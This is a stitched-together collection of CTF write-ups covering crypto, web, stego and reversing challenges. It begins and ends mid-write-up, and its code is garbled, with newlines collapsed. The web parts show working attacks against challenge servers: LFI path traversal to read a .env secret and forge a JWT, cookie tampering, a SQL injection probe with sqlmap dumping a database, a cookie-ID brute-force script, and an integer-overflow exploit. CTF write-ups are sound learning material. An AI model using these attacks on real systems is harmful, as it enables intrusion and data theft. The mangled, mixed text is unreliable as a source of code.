# solve for the answerans = pow(ct, d, n)
# print the answerprint(bytes.fromhex(hex(ans)[2:]).decode('ascii'))```
When run I got:
```picoCTF{sma11_N_n0_g0od_05012767}``` |
# Under Development

Challenge [Link](http://3.142.122.1:8885/)

Let's check the source.

They are saying about cookie, there is a session cookie named `privilege` is storing.

It's base64 encoded string, once we decoded we get `user`

What i did here, encoded `admin` to base64 string, that is `YWRtaW4=`. Because admin has more privilege than user.

So let's edit and send the request using browser `Network Monitor`.change cookie value to base64 encoded string of `admin`.

From the responce tab we will get our flag.

```SHELL{0NLY_0R30_8e1a91a632ecaf2dd6026c943eb3ed1e}``` |
# picoCTF Obedient Cat Write Up
## Details:Points: 5
Jeopardy style CTF
Category: General Skills
Comments: This file has a flag in plain sight (aka "in-the-clear").
## Write up:
For this challenge all you needed to do was to use cat to look at the file contents:
```cat flag picoCTF{s4n1ty_v3r1f13d_b5aeb3dd}``` |
# Fun with Tokens

Challenge [Link](http://3.142.122.1:9334/)

The challenge is about JWT Token. Let's check the source code.

Going through that source code we know there is a `/login` , `/adminNames` , `/admin` directories. from `/adminNames` we get file to download.

It's look like some credentials to login.

Let's check on `/login` page. login with given creds that is `username=din_djarin11` and `password=0xd4127c3c`. From the headers there is something interesting. There we see a header named `token````token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InF2YV9xd25ldmExMSIsInBhc3N3b3JkIjoiMGtxNDEyN3AzcCIsImFkbWluIjoic255ZnIiLCJpYXQiOjE2MjMzMjkwMDh9.T00vse0IDBF5_JFxj7jr7XTIegQdW3MtFN33fXpNW8U```

It's JWT Token. Here i used [jwt.io](https://jwt.io/) to decode that token.

We can see here username and password is encoded to `ROT13` cipher. Now we need `SIGNATURE` key to verify. When we get file named `admins` there is `file=` parameter to get file. that is `/getFile?file=admins`. maybe there is chance for `LFI` vulnerability. Let's look that to get something interesting file with `curl` command.

I looked for `index.js` file it shows `file name is too big`. also we can know it's a `Express.js` application so maybe a chance to get `.env` file.After some failed attempts i get `.env` file from `file=../.env`.

This will be the SIGNATURE key `G00D_s0ld13rs_k33p_s3cret5`.
Let's Look on `/admin`

That message saying somthing interesting about headers. Before that we need to do something on our token, We need add SIGNATURE key. And the payload `admin` value is `false`, change that into `true` with `rot13` encoded string `gehr`. let's recreate the token.

```eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InF2YV9xd25ldmExMSIsInBhc3N3b3JkIjoiMGtxNDEyN3AzcCIsImFkbWluIjoiZ2VociIsImlhdCI6MTYyMzMyNjkxM30.G9YsYruNHT6pJ464dggn0SmA0xiPs_OGlalAgcK1Zbo```On `/admin` we need to edit and add header called `Authorization: ` add token there. and resend the request with browser `Network Monitor`.

From the responce tab we get `rot13` encoded flag.

Decode to get our flag.

```SHELL{T0k3ns_d0_m4tt3r_4e91af4506f384d460f0f0c6e9e5fe4a}``` |
# encoder

`can you decrypt this text : “ZOLSS{W1GD3HY4_T45R}” `
It's `Vigenere cipher`, let's [Decode](https://www.dcode.fr/vigenere-cipher) it.

```SHELL{P1Z_W3AR_4_M45K}```
|
Question:Anonymous are back and they really hate robots.
[http://3.142.122.1:8887](http://3.142.122.1:8887)
- the question says they hate robots
[going to the robots page](http://3.142.122.1:8887/robots.txt)
User-agent: \*Disallow: /yfhdgvs.txt
go to the directory /yfhdgvs.txt
**flag: SHELL{n0\_ro80t5\_4llow3d\_50886509749a98ef14ec2bc45c57958e}** |
# Login

Challenge [Link](http://3.142.122.1:8889/)
There is a login Portal.

I put `admin::admin` as username:password, they showing `Only for user: din_djarin11`.We got username.

Let's check the source code.

From the sourcecode, we know there is a function called `checkIt()` also source is from `main.js`. let's check it.

In the source code we get `MD5` hashed password string `9ef71a8cd681a813cfd377817e9a08e5`. Let's crack it here i used [crackstation](https://crackstation.net/) website.

So we got username and password that is `din_djarin11::ir0nm4n`. Once we login we get a file to download named `ir0nm4n`, we get our from that file.

```SHELL{th1s_i5_th3_wa7_845ad42f4480104b698c1e168d29b739}``` |
Lonely Island was one of the tasks on FAUST CTF 2021.
This task was a multiplayer FPS game based on Godot engine.
The vulnerability was is that you could send a friend request on another player's behalf.
Read more here: https://blog.bushwhackers.ru/lonely-island-write-up-faust-ctf-2021/ |
# Hidden inside

Here we get file `mystic-fairy-girl-magical-dark-cgi-3840x2558-5287.jpg`.
Extension is `jpg` here but `file` command gives its a `.png` file so we can use `zsteg` to look something encoded inside.

```SHELL{NarUTO_Is_hokaGE}``` |
# ????????? (runescape)**Category:** crypto
**Clue 1 :- Try finding the possible location of the flag in the given document.**
**Clue 2 :- Try replacing the possible chars. (%s/?/b/g)**
## Description :Here's some enciphered text. Find the flag.
## Solution :Replace the possible chars like.
??????{...} --> bcactf{...}
Replace the known prepositions like *of*, *is*, *for*, etc.,
We can even identify a link to wikipedia which helps us to get some more details regarding the document.
After replacing all the 26 chars we can see the complete document.
Finally, we can get the flag.??????{?????_??_???_???_??_?????_???????} ---> bcactf{sorry_we_ran_out_of_runes_sjrhwbg}
Note:- Notice that the final document doesn't have any captial letters and numbers & special chars stayed same.
# Flag :bcactf{sorry_we_ran_out_of_runes_sjrhwbg} |

1) enc.txt contains p, q, n, e, and ciphertext values2) using [RSACTFtool](https://github.com/Ganapati/RsaCtfTool)3) ```RsaCtfTool/RsaCtfTool.py --uncipher 5247423021825776603604142516096226410262448370078349840555269847582407192135 -p 251867251891350186672194341006245222227 -q 31930326592276723738691137862727489059 -n 8042203610790038807880567941309789150434698028856480378667442108515166114393 -e 65537```4) output:Unciphered data :HEX : 0x0000006263616374667b5253415f49535f454153595f41465445525f414c4c7dINT (big endian) : 2652540753558987928135559621775165718420934450124971589287668131581053INT (little endian) : 56673912744988857163015555874781284710133857494425659786881582989612362498048STR : b'\x00\x00\x00bcactf{RSA_IS_EASY_AFTER_ALL}'5) **flag: bcactf{RSA_IS_EASY_AFTER_ALL}** |
# haxxor

```Encrypted string : 0x2-0x19-0x14-0x1d-0x1d-0x2a-0x9-0x61-0x3-0x62-0x15-0xe-0x60-0x5-0xe-0x19-0x4-0x19-0x2c```
Here i used [xortool](https://pypi.org/project/xortool/0.95/) to get the flag.

```SHELL{X0R3D_1T_HUH}``` |
# Bruteforce RSA
Here given some info.
* flag format```Flag Format : shellctf{}```
* python script:```pyfrom Crypto.Util.number import bytes_to_long,inverse,getPrime,long_to_bytesfrom secret import messageimport json
p = getPrime(128)q = getPrime(128)
n = p * qe = 65537
enc = pow(bytes_to_long(message.encode()),e,n)print("Encrypted Flag is {}".format(enc))
open('./values.json','w').write(json.dumps({"e":e,"n":n,"enc_msg":enc}))```
* values.json```json{"e": 65537, "n": 105340920728399121621249827556031721254229602066119262228636988097856120194803, "enc_msg": 36189757403806675821644824080265645760864433613971142663156046962681317223254}
```I used [X-RSA](https://github.com/X-Vector/X-RSA) tool to decrypt.

```shellctf{k3y_s1ze_m@tter$}``` |
# Grass Is Green
Here we get [grass_is_green.jpg](img/grass_is_green.jpg)
I used [stegonline.georgeom.net](https://stegonline.georgeom.net/upload) website. and go for LSB half view , from top left corner we can see flag.

```SHELL{LonELY_Im_MR.lONely_YOU_are_MY_LoVE}``` |
tldr:
- Understand the fortran code in `MAIN__()` which offsets the input bytes- Note that arrays start from 1
```bcactf{f0rtr4N_i5_c0oO0l}```
[Python Script](flag_checker_decode.py)
Python script in writeup link |
# picoCTF Dachshund Attacks Write Up
## Details:Points: 80
Jeopardy style CTF
Category: Cryptography
Comments: What if d is too small? Connect with nc mercury.picoctf.net 36463.
## Write up:
Connecting to the server we get:
```nc mercury.picoctf.net 36463Welcome to my RSA challenge!e: 91115567195027350895225560399455244362720021754899107756410074334209455892162811273825343686291841011648918176880342769765729513668499163473486857339763539838060477495323354934137888927423479933238497081902630135184078635654878144686759685155101198352568732023289130719032380197862222536684105144279675442123n: 103745413463880171120735871844529893326611534731306537975696763552267517976211171198935418209226935162191683483155845420301787200950820137296268894842430250495225801106132567393232466191857377595684772962407774444406729253116393583946162093641858398732784677896748429349711170746832765300751935575362719901499c: 61432015748898990762397713786644171621605190512404158076773779079915928413885901633130003528714781535347625246383330061936862779236084965211135628785315173575356052776533908234178749400706144156779485635554354769702513192886037227512966025741946251817568886524160073438429722451766947965385579027324642172865```
Based on the hint about d being too small and the dachshund reference I assumed that this would be wiener's attack so I used RsaCtfTool.py:
```python3.8 RsaCtfTool.py -e 91115567195027350895225560399455244362720021754899107756410074334209455892162811273825343686291841011648918176880342769765729513668499163473486857339763539838060477495323354934137888927423479933238497081902630135184078635654878144686759685155101198352568732023289130719032380197862222536684105144279675442123 -n 103745413463880171120735871844529893326611534731306537975696763552267517976211171198935418209226935162191683483155845420301787200950820137296268894842430250495225801106132567393232466191857377595684772962407774444406729253116393583946162093641858398732784677896748429349711170746832765300751935575362719901499 --uncipher 61432015748898990762397713786644171621605190512404158076773779079915928413885901633130003528714781535347625246383330061936862779236084965211135628785315173575356052776533908234178749400706144156779485635554354769702513192886037227512966025741946251817568886524160073438429722451766947965385579027324642172865 --attack wienerprivate argument is not set, the private key will not be displayed, even if recovered.
[*] Testing key /tmp/tmpt_vylnmf.[*] Performing wiener attack on /tmp/tmpt_vylnmf.100%|████████████████████████████████████| 562/562 [00:00<00:00, 2604.21it/s] 26%|█████████▏ | 144/562 [00:00<00:00, 4326.16it/s]
Results for /tmp/tmpt_vylnmf:
Unciphered data :HEX : 0x000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000007069636f4354467b70726f76696e675f7769656e65725f323633353435377dINT (big endian) : 198614235373674103788888306985643587194108045477674049828366797219789354877INT (little endian) : 87929423597352679385967218520166303991072976481688015390619332199393487159846427007656726002893661291688789949733998347484593955431421780017717645548309057720377739178319689349000771259261816797717335362676896926195097120075074880228214198840835344888918249631507726084030139901782753927540936914496464617472STR : b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00picoCTF{proving_wiener_2635457}'```
Which gave me the flag:
```picoCTF{proving_wiener_2635457}``` |
# **THC CTF 2021**--------------------------------------
## Crypto - Rsa Internal Attacker## Points: 206
```I've found this rsa implementation, it is quite strange. I have a public/private key and I've also intercepted a ciphertext but infortunately it was not for me, so I can't read it. But I'am really curious, can you decrypt it ? :)
Files:
chall.py output.txt```
We are given this code and some output to decrypt
``` pythonfrom Crypto.Util.number import getPrime, inverse, bytes_to_longimport randomfrom math import gcd
def init(): p = getPrime(1024) q = getPrime(1024) return p, q
def new_user(p, q): phi = (p - 1) * (q - 1) while True: e = random.randint(2, 100000) if gcd(e, phi) == 1: break d = inverse(e, phi) return e, d
def encrypt(m, e, n): return pow(m, e, n)
p, q = init()n = p * qe_a, d_a = new_user(p, q)e_b, d_b = new_user(p, q)
FLAG = b"THC2021{??????????????????????????????????????}"
c = encrypt(bytes_to_long(FLAG), e_b, n)
print(f"The public modulus : {hex(n)}")print(f"Your key pair : ({hex(e_a)}, {hex(d_a)})")print(f"Your boss public key : {hex(e_b)}")print(f"Intercepted message : {hex(c)}")
```
RSA cryptographic strength relies in the known difficulty of solving the mathematical problem of big numbers factorization.From 2 primes P and Q, it is computed n (our modulo), and from there, public key e is choosen. Finally, d is calculated.Two parties sharing the same modulo n, are practically sharing the same keys, even choosing diferent e, because P and Q are the same for both. The great book "Serious Cryptography" by Aumasson, shares this smart code for retrieving P and Q from knowns n, e and d:
```pythonfrom math import gcd
kphi = d*e - 1t = kphi
while t % 2 == 0: t = divmod(t, 2)[0]
a = 2while a < 100: k = t while k < kphi: x = pow(a, k, n) if x != 1 and x != (n - 1) and pow(x, 2, n) == 1: p = gcd(x - 1, n) break k = k*2 a = a + 2
q = n//passert (p*q) == nprint('p = ', p)print('q = ', q)print('phi is ', (p-1)*(q-1))```
Knowing P and Q, it is trivial to derive d' from a different e', and later decrypt the ciphertext
```THCon21{coMm0n_m0duLus_wh1th_int3rn4l_aTt4ck3r}'```
|
Python script in writeup link# BCACTF Trailblazer [27 Solves] - 450 Points
```To boldly go where no one has gone before...```## Initial AnalysisWe are given a `trailblazer` ELF64.Looking at the `main` function initially, we see it calling a `check_flag` function with out input (which is the flag)
## check_flag functionUnfortunately, IDA was unable to render the `check_flag` function using pesudocode or graph view, and we will soon see why.The check_flag function passes our input to `strlen` to check and see if `len(inputFlag) === 47`
```assembly0x0000000000401203 <+12>: mov QWORD PTR [rbp-0x28],rdi ;move input which is stored in the rdi register as a parameter into rbp-0x280x0000000000401207 <+16>: mov rax,QWORD PTR [rbp-0x28] ;move input into rax0x000000000040120b <+20>: mov rdi,rax ;move input into rdi and pass into strlen0x000000000040120e <+23>: call 0x401080 <strlen@plt>0x0000000000401213 <+28>: mov DWORD PTR [rbp-0x14],eax0x0000000000401216 <+31>: cmp DWORD PTR [rbp-0x14],0x2f ; check that len = 0x2f = 47```
Afterwards, it passes the address of a function into `perms()````assembly0x0000000000401223 <+44>: mov QWORD PTR [rbp-0x10],0x401262 ;address of a function (0x401262) moved into rbp-0x100x000000000040122b <+52>: mov rax,QWORD PTR [rbp-0x28] ;input moved into rax0x000000000040122f <+56>: mov QWORD PTR [rbp-0x8],rax ;input moved into rbp-0x80x0000000000401233 <+60>: mov rax,QWORD PTR [rbp-0x10] ;function address moved into rax0x0000000000401237 <+64>: mov rdi,rax ;address of function passed to perms0x000000000040123a <+67>: call 0x401196 <perms>0x000000000040123f <+72>: test eax,eax```Inside `perms`, it calls `mprotect()` to give write access to the function address.This suggests that it is **probably a decode the code with your input** challenge since our input (the flag), is used to **change the code in this function** later on in some way.
Moving on, then function then does a xor operation between the **first 8 bytes of our input** and the **first 8 bytes of the function**- This decodes the **first 8 bytes of the function** `+107 to +115`- By entering `bcactf{A....}`, we can see a glimpse of the correct decoded code as the first 7 bytes are bound to be correct, though the last byte is probably wrong which causes the code to be malformed
```assembly0x0000000000401243 <+76>: mov edi,0x4020080x0000000000401248 <+81>: call 0x401070 <puts@plt>0x000000000040124d <+86>: mov eax,0x10x0000000000401252 <+91>: jmp 0x4011f5 <perms+95>0x0000000000401254 <+93>: mov rax,QWORD PTR [rbp-16] ;Base of the function - in "rax"0x0000000000401258 <+97>: mov rbx,QWORD PTR [rbp-8] ;Base of our input - in "rbx"0x000000000040125c <+101>: mov rdx,QWORD PTR [rbx] ;Move 8 bytes of our input into rdx0x000000000040125f <+104>: xor QWORD PTR [rax],rdx ;Xor 8 bytes of our input with 8 bytes of the function
;First 8 bytes of the decoded function (107-115);=====0x0000000000401262 <+107>: mov rdx,QWORD PTR [rbx+8] ;Move next 8 byte of input into rdx0x0000000000401266 <+111>: xor QWORD PTR [rax+0x27],rdx ;=====;Malformed byte, because bcactf{x, the x (8th byte) is a malformed byte;Correct: xor QWORD PTR [rax+8], rdx```
We can guess that this code probably continues on in a similar pattern, where the next **8 bytes of our input** are **xored with the next 8 bytes of the encoded function to create another 8 bytes of the encoded function**So the first decoded 8 bytes of the decoded function should be:
```assemblymov rdx,QWORD PTR [rbx+8]xor QWORD PTR [rax+8], rdx ;The correct decoded instruction```And the next 8 bytes will be:```assemblymov rdx,QWORD PTR [rbx+16]xor QWORD PTR [rax+16], rdx```
## Solution
Brute-forcing every single character of the flag will take too long. Instead since we know that our input is xored with the encoded function bytes, we have this relationship:`Encoded Function Bytes ^ Input = Expected Decoded Function Bytes`Thus, we can simply **xor our expected bytes with the encoded bytes** to get the flag!
Testing this on the first 8 bytes in python, we get the first part of the flag: `bcactf{n`. I then proceeded to obtain all the `Encoded Function Bytes` as well as the `Expected Decoded Function Bytes` by **assembling the expected instructions using `pwntools.asm()`** [[Python Script Here](trailblazerDecode.py)]
**Note 1:** We can deduce that the last instruction chunk should be only **7 bytes** (since the input length is `47 bytes`). And since it is the end of a function, we can deduce it is a **function epilogue** (accompanied with a **return value of 0 since that is what the main function is expecting**)
- It needs to be `eax` instead if not the last chunk won't be 7 bytes
```assemblymov eax, 0leaveret```
**Note 2:** You can obtain the `Encoded Function Bytes` by using `Telescope` on `rbp-16`. However, these bytes are in **little-endian**, so do convert them to **big-endian** when xoring it with the `Expected Decoded Function Bytes`
Hence the flag we get is:
```bcactf{now_thats_how_you_blaze_a_trail_8ge52y9}```
## Learning Points
1. Dealing with code **encoded using the correct input**
|
1) `unzip flag.zip` gives us "999.zip", unzip that gives "998.zip", and so on and so forth. i wrote a simple bash script to automate this2) ```#!/bin/bashunzip flag.zipfor i in {999..0}do unzip $i.zipdone```3) After 999 unzips we get [flag.png](flag.png). This is a fake flag, and the link included is also a troll link. Taking a look at it with `strings flag.png` shows some text mentioning exiftool4) `exiftool flag.png` gives us the flag

6) flag: **bcactf{z1p_1n51d3_4_z1p_4_3v3r}** |
# grading:web:397ptsDid you attend online school this year? Good, because you'll need to register at [grading.hsc.tf](https://grading.hsc.tf/login) and get an A on "simple quiz" to find the flag. Server code is attached. [grading-master.zip](grading-master.zip)
# Solutionアクセスし、アカウントを登録するとテストを受けられるサイトのようだ。 Formable [site1.png](site/site1.png) テストは二つあるが、片方は締め切りを過ぎているようだ。 simple quiz (URL:https://grading.hsc.tf/60c8ba318c156ea0525271b0) [site2.png](site/site2.png) another simple quiz (URL:https://grading.hsc.tf/60c8ba318c156e1a895271b1) [site3.png](site/site3.png) どうやらこのsimple quizをどうにかして再受験したいらしい。 まずは受験できるテストに`CTFCTF`と解答を入力し動作を見ると、`/60c8ba318c156e1a895271b1`に`ID=60c8ba318c156e75095271af&value=CTFCTF`をPOSTしている。 IDはinputのnameであるようだ。 ```html~~~ <div class="mb-3 question"> <label for="">What is the best CTF?</label> <input type="text" class='active' name="60c8ba318c156e75095271af" value="CTFCTF"> </div>~~~```ここで配布されたソースのapp.jsを見てみる。 ```JavaScript~~~.post(authMW, (req, res) => { const now = Date.now() const form = req.user.forms.id(req.params.formID) if(now > form.deadline) { res.json({response: "too late"}) } else { if(req.body.ID) { const question = req.user.questions.id(req.body.ID) console.log(question); question.submission = req.body.value req.user.save() } else { form.submitted = true req.user.save() }
res.json({response: "heh"}) }
})~~~````formID`経由で締め切りを取得しチェックした後に、`ID`で問題を選択し解答を保存している。 つまり`formID`を現在締め切られていないもの、かつ`ID`は締め切りを過ぎたものにすれば締め切りチェックを回避できる。 締め切りを過ぎた問題のIDは以下のようであった。 ```html <div class="mb-3 question"> <label for="">What is the capital of Africa?</label> <fieldset> <div> <input class="form-check-input" type="radio" name="60c8ba318c156e5afc5271ae" value="Venezuela" disabled > <label class="form-check-label" for="">Venezuela</label> </div>~~~ <div> <input class="form-check-input" type="radio" name="60c8ba318c156e5afc5271ae" value="Africa is not a country" disabled > <label class="form-check-label" for="">Africa is not a country</label> </div> </fieldset> </div>```これを利用し以下のようなリクエストを送る(cookieは解法には関係ない)。 ```bash$ curl -X POST https://grading.hsc.tf/60c8ba318c156e1a895271b1 -d "ID=60c8ba318c156e5afc5271ae&value=Africa is not a country" --cookie "connect.sid=s%3A9hca6KblGft22wdViRS5O09d4le1Tj4J.JAzBnOTmIm0WgfiN4OjHnH3la7xnb%2FaSFXRzMOhSayg"{"response":"heh"}```simple quizにアクセスするとflagが表示されていた。 flag [flag.png](site/flag.png)
## flag{th3_an5w3r_w4s_HSCTF_0bvi0us1y} |
# big-blind:web:444pts[https://big-blind.hsc.tf](https://big-blind.hsc.tf/)
# Solutionアクセスするとログインフォームが表示される。 Login [site.png](site/site.png) 何も情報がないので、とりあえず`' OR 't' = 't' --`を入れてみると500エラーが出た。 SQLiのようだ。 以下のようにsqlmapゲーをやる。 ```bash$ git clone https://github.com/sqlmapproject/sqlmap.git~~~$ cd sqlmap/$ python sqlmap.py -u "https://big-blind.hsc.tf/" --method POST --data "user=1&pass=2" --level 2 --dbs ___ __H__ ___ ___[,]_____ ___ ___ {1.5.6.3#dev}|_ -| . [.] | .'| . ||___|_ ["]_|_|_|__,| _| |_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program~~~POST parameter 'user' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Nsqlmap identified the following injection point(s) with a total of 285 HTTP(s) requests:---Parameter: user (POST) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment) Payload: user=1' AND 2399=(SELECT (CASE WHEN (2399=2399) THEN 2399 ELSE (SELECT 5648 UNION SELECT 4018) END))-- mcYI&pass=2
Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: user=1' AND (SELECT 9034 FROM (SELECT(SLEEP(5)))kjXY) AND 'kwSG'='kwSG&pass=2---~~~available databases [4]:[*] db[*] information_schema[*] mysql[*] performance_schema~~~$ python sqlmap.py -u "https://big-blind.hsc.tf/" --method POST --data "user=1&pass=2" --level 2 --time-sec 2 --technique T -D db --tables~~~Database: db[1 table]+-------+| users |+-------+~~~$ python sqlmap.py -u "https://big-blind.hsc.tf/" --method POST --data "user=1&pass=2" --level 2 --time-sec 2 --technique T -D db -T users --columns~~~Database: dbTable: users[2 columns]+--------+--------------+| Column | Type |+--------+--------------+| user | varchar(255) || pass | varchar(255) |+--------+--------------+~~~$ python sqlmap.py -u "https://big-blind.hsc.tf/" --method POST --data "user=1&pass=2" --level 2 --time-sec 2 --technique T -D db -T users -C user --dump~~~Database: dbTable: users[1 entry]+--------+| user |+--------+| admin |+--------+~~~$ python sqlmap.py -u "https://big-blind.hsc.tf/" --method POST --data "user=1&pass=2" --level 2 --time-sec 2 --technique T -D db -T users -C pass --dump~~~Database: dbTable: users[1 entry]+-----------------------------+| pass |+-----------------------------+| flag{any_info_is_good_info} |+-----------------------------+~~~```time-based blindでflagが得られた。
## flag{any_info_is_good_info} |
# message-board:web:305ptsYour employer, LameCompany, has lots of gossip on its company message board: [message-board.hsc.tf](https://message-board.hsc.tf/). You, Kupatergent, are able to access some of the tea, but not all of it! Unsatisfied, you figure that the admin user must have access to ALL of the tea. Your goal is to find the tea you've been missing out on. Your login credentials: username: `kupatergent` password: `gandal` Server code is attached (slightly modified). [message-board-master.zip](message-board-master.zip)
# Solutionアクセスするとログインフォームが表示されるので指定された情報でログインする。 LameCompany: Message Board [site.png](site/site.png) 「no flag for you」と言われて何も見つけることができない。 配布されたソースのapp.jsを見てみる。 ```JavaScript~~~const users = [ { userID: "972", username: "kupatergent", password: "gandal" }, { userID: "***", username: "admin" }]
app.get("/", (req, res) => { const admin = users.find(u => u.username === "admin") if(req.cookies && req.cookies.userData && req.cookies.userData.userID) { const {userID, username} = req.cookies.userData if(req.cookies.userData.userID === admin.userID) res.render("home.ejs", {username: username, flag: process.env.FLAG}) else res.render("home.ejs", {username: username, flag: "no flag for you"}) } else { res.render("unauth.ejs") }})~~~```cookieを確認しており、`username`が`admin`だった場合`userID`を確認してflagを表示しているようだ。 `admin`はパスワードでログインできないようであり、`userID`は隠蔽されている。 SSTIよりRCEでapp.jsを読み取ることも試したが、難しそうだ。 `userID`を総当たりで解析するのはナンセンスだと思ったが以下のbfadmin.pyで試す。 ちなみにkupatergentのcookieは`userData=j%3A%7B%22userID%22%3A%22972%22%2C%22username%22%3A%22kupatergent%22%7D`となっていた。 ```python:bfadmin.pyimport requests
for i in range(1000): print(i) start = i r = requests.get("https://message-board.hsc.tf/", cookies={"userData": f"j%3A%7B%22userID%22%3A%22{i}%22%2C%22username%22%3A%22admin%22%7D"}) if ("flag{" in r.text) or (r.status_code != 200): print(r.text) break```以下のように実行する。 ```bash$ python bfadmin.py012~~~766767768
<html lang="en"><head> <meta charset="UTF-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>LameCompany: Message Board</title>~~~ Rosa: Okay, I'm heading out. HSCTF: flag{y4m_y4m_c00k13s} </div></div>~~~```flagが得られた。 `admin`の`userID`は`768`だったようだ。
Rosa: Okay, I'm heading out.
HSCTF: flag{y4m_y4m_c00k13s}
## flag{y4m_y4m_c00k13s} |
> Check out my super safe website! Enter the password to get the flag
> Author: Andrew
We're given a simple website with an input. Here's the interesting parts of `main.js`:```jsconst fetchWASMCode = () => { return new Promise((res, rej) => { const req = new XMLHttpRequest();
req.onload = function () { res(req.response); } req.onerror = (err) => { console.warn('If you\\'re seeing this logged, something broke'); rej(err) } req.open("GET", "./code.wasm"); req.responseType = "arraybuffer"; req.send(); });};```
```jsconst input = document.querySelector('input#password');const response = document.querySelector('p#response-text');
document.querySelector('button').addEventListener('click', () => { if (wasm) { const memory = new Uint8Array(wasm.instance.exports.memory.buffer); memory.set(new TextEncoder().encode(input.value + "\x00"));
const resultAddr = wasm.instance.exports.checkPassword(0);
const end = memory.indexOf(0, resultAddr);
response.innerText = "Response: " + new TextDecoder().decode(memory.subarray(resultAddr, end)); } else { response.innerText = "Please try again in a few seconds"; }}, 1);```
In the second chunk you can see that `wasm.instance.exports.checkPassword` is called. In the first chunk you can see that it comes from `("GET", "./code.wasm")`. I hexdump'd the `wasm`, and found the flag in plaintext (it would also be found in `strings`...).
For completeness: When the user enters `WASMP4S5W0RD`, an element will be added below with `Response: bcactf{w4sm-m4g1c-xRz5}`
Flag: `bcactf{w4sm-m4g1c-xRz5}` |
# BCA Mart**Category :** binex
# DescriptionAfter the pandemic hit, everybody closed up shop and moved online. Not wanting to be left behind, BCA MART is launching its own digital presence. Shop BCA MART from the comfort of your own home today!
# SolutionA source file, binary file and a netcat host:port were given.
```$ file bca-martbca-mart: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=0dc848e79181e575b4c63ed0596fee4d52e3cdfd, for GNU/Linux 3.2.0, not stripped```
We can see that file is a 64bit ELF binary.
My analysis on the source code.* From looking at the source code we can see that money is a fixed value 15.* There were to scanfs in the code, so 2 inputs.* 1st scanf - definitely, we need to send 6 in here for the flag.* 2nd scanf - we need to send the amount of flags in here, any number of our wish.```... 3 4 int money = 15;... 8 printf("How many %s would you like to buy?\n", item); 9 printf("> "); 10 scanf("%d", &amount);... 53 puts("What would you like to buy?"); 54 55 printf("> "); 56 scanf("%d", &input);...```
**Max length of int (4bytes) is -2,147,483,648 to 2,147,483,647.**
So if we send the amount as 2147483647, cost variable will overflow to negative since cost *= amount and cost is an int. Then cost will become negative and will be less than the money value. As we are returning the amount value in 2147483647 will still be positive. So purchase returns greater than zero success.
```$ nc bin.bcactf.com 49153Welcome to BCA MART!We have tons of snacks available for purchase.(Please ignore the fact we charge a markup on everything)
1) Hichew™: $2.002) Lays® Potato Chips: $2.003) Water in a Bottle: $1.004) Not Water© in a Bottle: $2.005) BCA© school merch: $20.006) Flag: $100.000) Leave
You currently have $15.What would you like to buy?> 6How many super-cool ctf flags would you like to buy?> 2147483647That'll cost $-100.Thanks for your purchse!bcactf{bca_store??_wdym_ive_never_heard_of_that_one_before}
1) Hichew™: $2.002) Lays® Potato Chips: $2.003) Water in a Bottle: $1.004) Not Water© in a Bottle: $2.005) BCA© school merch: $20.006) Flag: $100.000) Leave
You currently have $115.What would you like to buy?> ^C```
## Flagbcactf{bca_store??_wdym_ive_never_heard_of_that_one_before} |
It's that time of year again! Another movie is coming out, and I really want to get some insider information. I heard that you leaked the last movie poster, and I was wondering if you could do it again for me?
denylist.json
http://web.bcactf.com:49153/ |
# digits-of-pi:web:388ptsThere's more to this [spreadsheet](https://docs.google.com/spreadsheets/d/1y7AxYvBwJ1DeapnhV401w0T5HzQNIfrN1WeQFbnwbIE/edit) than meets the eye.
# Solutionスプレッドシートが渡される。 Digits of pi [site.png](site/site.png) 数式を確認するとA2に`=ARRAYFORMULA(Source!A:B)`とあった。 非表示のシートSourceがあるようで、それを表示しているようだがセルがデータ分しか用意されていない。 Sourceに何か書かれていそうである。 文字列`flag`で検索を行う。  SourceのO401にflagが書かれていた。 flag [flag.png](site/flag.png) ちなみに自身で編集できるシートを新規作成し、セルに`=IMPORTRANGE("1y7AxYvBwJ1DeapnhV401w0T5HzQNIfrN1WeQFbnwbIE","Source!A:Z")`を入力しても取得できる。
## flag{hidden_sheets_are_not_actually_hidden} |
# Securinet RUN! Write Up
## Details:
Jeopardy style CTF
Category: Reverse Engineering
Comments:
keygenme now!
```nc bin.q21.ctfsecurinets.com 2324```
NOTE: you may encounter some buffering issues while communicating with the remote server. This won't affect the challenge behaviour
## Write up:
This was a pretty fun challenge and took me longer than it should have because I overlooked something after having decided one section was unecessary. So rather than giving my solve outright I'm going to walk through the logic for how I solved this. In the code snippets im posting a lot of variables have been renamed and I added a good bit of comments.
All of the codes logic seemed to be in the main function which was nice. The first thing I took note of was the two inputs the program took, the username and the key:
```csub_7FF6BB101BF0(std::cout, (__int64)"Username: ");sub_7FF6BB101FF0(std::cin, v56);sub_7FF6BB101BF0(std::cout, (__int64)"Key: ");sub_7FF6BB101FF0(std::cin, keyinput);```
The next component I looked at was where the program read in the flag:
